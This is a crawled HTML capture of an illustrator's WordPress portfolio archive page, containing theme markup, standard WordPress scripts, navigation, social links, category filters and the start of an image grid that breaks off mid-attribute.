

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anandaaran.com/portfolio/
body_size: 40350
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Work &#8211; Ananda C. Arán</title>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/css/fonts/flaticons-custom/flaticon.woff" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/css/fonts/linea-iconfont/fonts/linea.woff" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Feed" href="https://www.anandaaran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Comments Feed" href="https://www.anandaaran.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Work Feed" href="https://www.anandaaran.com/portfolio/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anandaaran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='kalium-videojs-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js/video-js.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.anandaaran.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.anandaaran.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='typolab-97f54b36331c4858dd3c48ea9b7ffb58-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2Cregular%7CAbel%3Aregular&#038;subset=latin&#038;display=swap&#038;ver=a371a5718ce9b070512abfaa661ef341' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.anandaaran.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kalium-bootstrap-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-fontawesome-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/css/all.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-style-new-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/new/style.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-other-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/other.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-style-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/style.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='custom-skin-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/custom-skin.css?ver=711570248f92ba673807730396ba0cd7' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://www.anandaaran.com/wp-admin/admin-ajax.php';
		    </script>
	<style id="typolab-font-variants">.font-1{font-family:'Roboto';font-weight:400}body,p{font-family:'Roboto';font-weight:300}h1,.h1,.page-heading h1,h2,.h2,.page-heading h2,h3,.h3,.page-heading h3,h4,.h4,.page-heading h4,h5,.h5,.page-heading h5,h6,.h6,.page-heading h6{font-family:'Abel';font-weight:400}body,p{font-family:'Abel';font-weight:400}.blog h1.page-heading--title,.home .section-title h1{font-family:'Abel';font-weight:400}.home .auto-type-element{font-family:'Abel';font-weight:400}.blog-posts .post-item .post-details .post-title a{font-family:'Abel';font-weight:400}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{font-family:'Abel';font-weight:400}.single-post .post .post-meta-only .post-meta{font-family:'Abel';font-weight:400}.product-filter ul{font-family:'Abel';font-weight:400}.single-post .post .post-share-networks .share-title{font-family:'Abel';font-weight:400}.button{font-family:'Abel';font-weight:400}.single-post .post .author-info--details .author-name{font-family:'Abel';font-weight:400}body,p{font-size:16px}.blog h1.page-heading--title,.home .section-title h1{font-size:125px}.home .auto-type-element{font-size:16px}.blog-posts .post-item .post-details .post-title a{font-size:20px}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{font-size:11px}.single-post .post .post-meta-only .post-meta{font-size:11px}.product-filter ul{font-size:35px}h1,.h1,.page-heading h1,h2,.h2,.page-heading h2,h3,.h3,.page-heading h3,h4,.h4,.page-heading h4,h5,.h5,.page-heading h5,h6,.h6,.page-heading h6{text-transform:uppercase}.blog h1.page-heading--title,.home .section-title h1{text-transform:uppercase}.blog-posts .post-item .post-details .post-title a{text-transform:uppercase}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{text-transform:uppercase}.single-post .post .post-meta-only .post-meta{text-transform:uppercase}.product-filter ul{text-transform:uppercase}.single-post .post .post-share-networks .share-title{text-transform:uppercase}.button{text-transform:uppercase}.single-post .post .author-info--details .author-name{text-transform:uppercase}@media screen and (min-width:992px) and (max-width:1200px){.blog h1.page-heading--title,.home .section-title h1{font-size:90px}}@media screen and (min-width:768px) and (max-width:992px){.blog h1.page-heading--title,.home .section-title h1{font-size:40px}}@media screen and (max-width:768px){.blog h1.page-heading--title,.home .section-title h1{font-size:50px}}</style><script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.anandaaran.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anandaaran.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.anandaaran.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style id="theme-custom-css">body {font-size: 16px !important;}.home .auto-type-element {font-size: 16px;line-height: 26px;}.gmnoprint {display: none;}.menu-bar .ham:after {top: 6px !important;}.menu-bar .ham:before {top: -6px !important;}.menu-bar.exit .ham:before {top: -10px !important;}.page-id-2167 .menu-bar.menu-skin-dark .ham:after, .page-id-2167 .menu-bar.menu-skin-dark .ham:before,.page-id-2167 .menu-bar.menu-skin-dark .ham {background-color: #FFF;}.page-id-2261 .menu-bar.menu-skin-dark .ham:after, .page-id-2261 .menu-bar.menu-skin-dark .ham:before,.page-id-2261 .menu-bar.menu-skin-dark .ham {background-color: #FFF;}.blog-holder .box-holder .post-format .hover-state {background: #FFF !important;}.blog-holder .isotope-item .box-holder .post-info {border: none;}.blog-holder .box-holder .post-info p {display: none !important;}.blog-holder .box-holder .post-info h2 {text-align: center !important;line-height: normal;margin-bottom: 0px;}.blog-holder .box-holder .post-info .details .category i, .blog-holder .box-holder .post-info .details .date i {display: none !important;}.blog-holder .isotope-item .box-holder .post-info h2 a {font-size: 20px !important;}.blog-holder .isotope-item .box-holder .post-info .details {text-align: center;float: none !important;margin-top: 5px;}.blog-holder .box-holder .post-info .details .category, .blog-holder .box-holder .post-info .details .date {float: none !important;text-transform: uppercase;letter-spacing: 5px;font-size: 11px;color: #999;}body.single-post .message-form .form-group .placeholder {    padding-bottom: 0px !important;}.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {border-color: #FFF;}.single-blog-holder .blog-content-holder .post-date-and-category .details>div {display: inline-block;    width: auto;    float: none !important;    text-transform: uppercase;    letter-spacing: 5px;    font-size: 11px;    padding: 0px;    color: #999;}.single-blog-holder .details .date .icon {display: none;}.blog .section-title, .home .section-title  {text-align: center !important;}.portfolio-holder .thumb .hover-state .info p a:hover {color: #a58f60;}body.page-id-2167 .social-networks .list-inline {    text-align: center;}.product-filter ul {text-align: center;text-transform: uppercase;}.product-filter .portfolio-subcategory {    left: 50%;right: auto;    transform: translateX(-50%);}body.page-id-2261 .lab-autotype-text-entry {box-shadow: 0px 2px 0px #222}@media screen and (min-width: 768px){.blog .section-title h2, .home .section-title h2   {    margin-top: 100px;font-size: 40px !important;}}@media screen and (min-width: 992px){.blog .section-title h2, .home .section-title h2   {    margin-top: 20px;font-size: 90px !important;}}@media screen and (min-width: 1200px){.blog .section-title h2, .home .section-title h2 {    font-size: 50px !important;    margin-top: 100px;}}</style>		            <link rel="shortcut icon" href="https://www.anandaaran.com/wp-content/uploads/2016/11/black-favicon.png">
						<script>var mobile_menu_breakpoint = 768;</script><style data-appended-custom-css="true">@media screen and (min-width:769px) { .mobile-menu-wrapper,.mobile-menu-overlay,.header-block__item--mobile-menu-toggle {display: none;} }</style><style data-appended-custom-css="true">@media screen and (max-width:768px) { .header-block__item--standard-menu-container {display: none;} }</style><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive post-type-archive post-type-archive-portfolio wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

<div class="mobile-menu-wrapper mobile-menu-slide">

    <div class="mobile-menu-container">

		<ul id="menu-main-menu" class="menu"><li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3994"><a href="https://www.anandaaran.com/">WORK</a></li>
<li id="menu-item-3999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="http://blog.anandaaran.com">BLOG</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.anandaaran.com/about/">ABOUT/CONTACT</a></li>
</ul>
		            <form role="search" method="get" class="search-form" action="https://www.anandaaran.com/">
                <input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp"/>

                <label for="search_mobile_inp">
                    <i class="fa fa-search"></i>
                </label>

                <input type="submit" class="search-submit" value="Go"/>
            </form>
		
		
		
    </div>

</div>

<div class="mobile-menu-overlay"></div>
<div class="wrapper" id="main-wrapper">

	    <header class="site-header main-header menu-type-standard-menu">

		        <div class="top-header-bar">

            <div class="top-header-bar__row-container top-header-bar--row-container container">

                <div class="top-header-bar__row top-header-bar--row">

					
					                        <div class="top-header-bar__column top-header-bar__column--content-right top-header-bar--column top-header-bar--column-content-right top-header-bar__column--alignment-right">
							<div class="header-block__item header-block__item--type-social-networks header-block__item--hide-on-tablet header-block__item--hide-on-mobile"><ul class="social-networks-links"><li class="social-networks-links--entry">        <a href="mailto:ananda@anandaaran.com?subject=Hello!" target="_blank" rel="noopener noreferrer" class="social-network-link sn-email sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="far fa-envelope"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Email                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://www.artstation.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-custom sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-artstation"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Artstation                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://instagram.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-instagram sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-instagram"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Instagram                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://twitter.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-twitter sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-twitter"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Twitter                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.linkedin.com/in/anandaaran?trk=nav_responsive_tab_profile_pic" target="_blank" rel="noopener noreferrer" class="social-network-link sn-linkedin sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-linkedin"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					LinkedIn                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.facebook.com/ananda.c.aran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-facebook sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-facebook"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Facebook                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://anandacaran.tumblr.com" target="_blank" rel="noopener noreferrer" class="social-network-link sn-tumblr sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-tumblr"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Tumblr                </span>
			        </a>
		</li></ul></div><div class="header-block__item header-block__item--type-social-networks header-block__item--hide-on-desktop"><ul class="social-networks-links"><li class="social-networks-links--entry">        <a href="mailto:ananda@anandaaran.com?subject=Hello!" target="_blank" rel="noopener noreferrer" class="social-network-link sn-email sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="far fa-envelope"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://www.artstation.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-custom sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-artstation"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://instagram.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-instagram sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-instagram"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://twitter.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-twitter sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-twitter"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.linkedin.com/in/anandaaran?trk=nav_responsive_tab_profile_pic" target="_blank" rel="noopener noreferrer" class="social-network-link sn-linkedin sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-linkedin"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.facebook.com/ananda.c.aran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-facebook sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-facebook"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://anandacaran.tumblr.com" target="_blank" rel="noopener noreferrer" class="social-network-link sn-tumblr sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-tumblr"></i>
                </span>
			
			        </a>
		</li></ul></div>                        </div>
					
                </div>

            </div>

        </div>
		<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">
			        <div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-appended-custom-css="true">.logo-image {width:250px;height:82px;}</style>    <a href="https://www.anandaaran.com" class="header-logo logo-image">
		            <img src="https://www.anandaaran.com/wp-content/uploads/2024/05/header6.png" class="main-logo" width="250" height="250" alt="Ananda C. Arán - Concept art &amp; illustration"/>
		    </a>
        </div>
		        <div class="header-block__column header-block--content-right header-block--align-right">

            <div class="header-block__items-row">
				<div class="header-block__item header-block__item--type-menu-main-menu header-block__item--standard-menu-container"><div class="standard-menu-container menu-skin-dark"><nav class="nav-container-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3994"><a href="https://www.anandaaran.com/"><span>WORK</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="http://blog.anandaaran.com"><span>BLOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.anandaaran.com/about/"><span>ABOUT/CONTACT</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-main-menu header-block__item--mobile-menu-toggle"><a href="#" class="toggle-bars menu-skin-dark" aria-label="Toggle navigation" data-action="mobile-menu">        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		</a></div>            </div>

        </div>
				</div>

	</div>

	
</div>

    </header>

<style data-appended-custom-css="true">#portfolio-2.portfolio-holder .item-box .photo .on-hover {background-color: #ffffff !important;}</style><style data-appended-custom-css="true">#portfolio-2.portfolio-holder .item-box .thumb .hover-state {background-color: rgba(0,0,0,0.28) !important;}</style><div id="portfolio-2-container" class="portfolio-container-and-title portfolio-loop-layout-type-2 container-fullwidth">
	
	<div class="portfolio-title-holder portfolio-title-holder--update-category-descriptions">
	
	    <div class="pt-column pt-filters">
        <div class="product-filter">
            <ul class="portfolio-root-categories">
				                    <li class="portfolio-category-all active">
                        <a href="https://www.anandaaran.com/portfolio/" data-term="*"
                           data-title="Work"  data-term-description="">All</a>
                    </li>
				
				                    <li class="portfolio-category-item portfolio-category-line-drawings">
                        <a href="https://www.anandaaran.com/portfolio-category/line-drawings/"
                           data-term="line-drawings"  data-term-description="">Line drawings</a>
                    </li>
				                    <li class="portfolio-category-item portfolio-category-3d">
                        <a href="https://www.anandaaran.com/portfolio-category/3d/"
                           data-term="3d"  data-term-description="">3d</a>
                    </li>
				                    <li class="portfolio-category-item portfolio-category-colorscripts">
                        <a href="https://www.anandaaran.com/portfolio-category/colorscripts/"
                           data-term="colorscripts"  data-term-description="">Colorscripts</a>
                    </li>
				                    <li class="portfolio-category-item portfolio-category-professional-work">
                        <a href="https://www.anandaaran.com/portfolio-category/professional-work/"
                           data-term="professional-work"  data-term-description="">Professional work</a>
                    </li>
				                    <li class="portfolio-category-item portfolio-category-process">
                        <a href="https://www.anandaaran.com/portfolio-category/process/"
                           data-term="process"  data-term-description="">Process</a>
                    </li>
				            </ul>

			        </div>
    </div>
</div>
	<div class="page-container">
		<div class="row">
			
						
			<div id="portfolio-2" class="portfolio-holder portfolio-type-2 is-masonry-layout merged-item-spacing sort-by-js">
				<div class="portfolio-item portfolio-item-type-6 w4 post-4271 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4271">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/pet-llama/" class="item-link">
									pet llama                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/pet-llama/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:58.62595420%;background-color:#eeeeee"><img width="655" height="384" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4270 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-655x384.jpeg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-655x384.jpeg 655w, https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-820x480.jpeg 820w, https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-300x176.jpeg 300w, https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-768x450.jpeg 768w, https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1024x600.jpeg 1024w, https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1612x944.jpeg 1612w, https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1116x653.jpeg 1116w, https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-806x472.jpeg 806w, 